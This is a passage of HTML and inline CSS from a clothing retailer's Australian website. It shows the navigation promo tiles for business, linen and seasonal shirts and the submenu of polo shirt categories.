            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8175269784--minititle {
            min-height: auto;
        }

        .promo-tile-8175269784--title {
            min-height: auto;
        }

        .promo-tile-8175269784--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8175269784--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8175269784--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8175269784--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8175269784-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8175269784--minititle {
            min-height: auto;
        }

        .promo-tile-8175269784--title {
            min-height: auto;
        }

        .promo-tile-8175269784--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8175269784--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8175269784--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8175269784 .js-read-more,
        .promo-tile-8175269784 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8175269784--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8175269784--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8175269784--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8175269784-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8175269784--minititle {
            min-height: auto;
        }

        .promo-tile-8175269784--title {
            min-height: auto;
        }

        .promo-tile-8175269784--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8175269784--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8175269784--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8175269784 .js-read-more,
        .promo-tile-8175269784 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8175269784--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8175269784--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8175269784 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8175269784-scaled-img--false promo-tile-8175269784--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/business/" class="promo-tile-8175269784--navLink cursor-pointer position-absolute uppercase">
                    Business Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-2470748161 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8024140427--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8024140427--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8024140427 .js-read-more,
    .promo-tile-8024140427 .js-read-less {
        font-size: null;
    }

    .promo-tile-8024140427--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8024140427:hover .promo-tile-8024140427-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8024140427 .promo-tile-8024140427-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8024140427-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8024140427 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8024140427--minititle {
        min-height: auto;
    }

    .promo-tile-8024140427--title {
        min-height: auto;
    }

    .promo-tile-8024140427--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8024140427--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8024140427--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8024140427--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8024140427--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8024140427-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8024140427--minititle {
            min-height: auto;
        }

        .promo-tile-8024140427--title {
            min-height: auto;
        }

        .promo-tile-8024140427--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8024140427--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8024140427--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8024140427--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8024140427-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8024140427--minititle {
            min-height: auto;
        }

        .promo-tile-8024140427--title {
            min-height: auto;
        }

        .promo-tile-8024140427--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8024140427--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8024140427--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8024140427 .js-read-more,
        .promo-tile-8024140427 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8024140427--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8024140427--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8024140427--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8024140427-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8024140427--minititle {
            min-height: auto;
        }

        .promo-tile-8024140427--title {
            min-height: auto;
        }

        .promo-tile-8024140427--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8024140427--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8024140427--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8024140427 .js-read-more,
        .promo-tile-8024140427 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8024140427--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8024140427--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8024140427 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/linen-shirts/?cm_sp=TN-shirts-linen" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3a76fcc6/merchAssets/SS26/nav/SS26_BOOK1_LINEN_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8024140427-scaled-img--false promo-tile-8024140427--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/linen-shirts/" class="promo-tile-8024140427--navLink cursor-pointer position-absolute uppercase ">
                    Linen Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1849266447 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9398771470--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-9398771470--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9398771470 .js-read-more,
    .promo-tile-9398771470 .js-read-less {
        font-size: null;
    }

    .promo-tile-9398771470--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9398771470:hover .promo-tile-9398771470-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9398771470 .promo-tile-9398771470-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9398771470-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 10px;
        z-index: 5;
    }

    .promo-tile-9398771470 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9398771470--minititle {
        min-height: auto;
    }

    .promo-tile-9398771470--title {
        min-height: auto;
    }

    .promo-tile-9398771470--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9398771470--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9398771470--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9398771470--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9398771470--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9398771470-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-9398771470--minititle {
            min-height: auto;
        }

        .promo-tile-9398771470--title {
            min-height: auto;
        }

        .promo-tile-9398771470--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9398771470--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9398771470--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9398771470--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9398771470-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-9398771470--minititle {
            min-height: auto;
        }

        .promo-tile-9398771470--title {
            min-height: auto;
        }

        .promo-tile-9398771470--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9398771470--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9398771470--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9398771470 .js-read-more,
        .promo-tile-9398771470 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9398771470--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9398771470--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9398771470--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9398771470-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-9398771470--minititle {
            min-height: auto;
        }

        .promo-tile-9398771470--title {
            min-height: auto;
        }

        .promo-tile-9398771470--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9398771470--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9398771470--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9398771470 .js-read-more,
        .promo-tile-9398771470 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9398771470--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9398771470--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-9398771470 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/shirt-of-the-season/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9398771470-scaled-img--false promo-tile-9398771470--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shirts/shirt-of-the-season/" class="promo-tile-9398771470--navLink cursor-pointer position-absolute uppercase ">
                    The New Shirt of the season

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7239919863 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7239919863 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7239919863 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7239919863 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
class="navigationItem-7239919863 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8592649957 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8592649957 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8592649957 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8592649957 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-8592649957 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6687362949 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6687362949 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6687362949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6687362949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/new-polo-shirts/"
       class="navigationLink-6687362949 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3989144674 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3989144674 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3989144674 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3989144674 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3989144674) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3989144674 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7862297958 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7862297958 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7862297958 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7862297958 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-7862297958 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7160906078 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7160906078 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7160906078 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7160906078 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/new-polo-shirts/"
       class="navigationLink-7160906078 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3327267855 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3327267855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3327267855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3327267855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/pique-polo-shirts/"
       class="navigationLink-3327267855 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pique Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7936650771 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7936650771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7936650771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7936650771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/smart-polo-shirts/"
       class="navigationLink-7936650771 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5925163073 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5925163073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5925163073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5925163073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-long-sleeve-polos/"
       class="navigationLink-5925163073 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Long Sleeve Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5038835874 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5038835874 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5038835874 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5038835874 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-polo-shirts/knitted-polos/"
       class="navigationLink-5038835874 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2985130523 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2985130523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2985130523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2985130523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/performance-polo-shirts/"
       class="navigationLink-2985130523 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9873553562 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9873553562 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
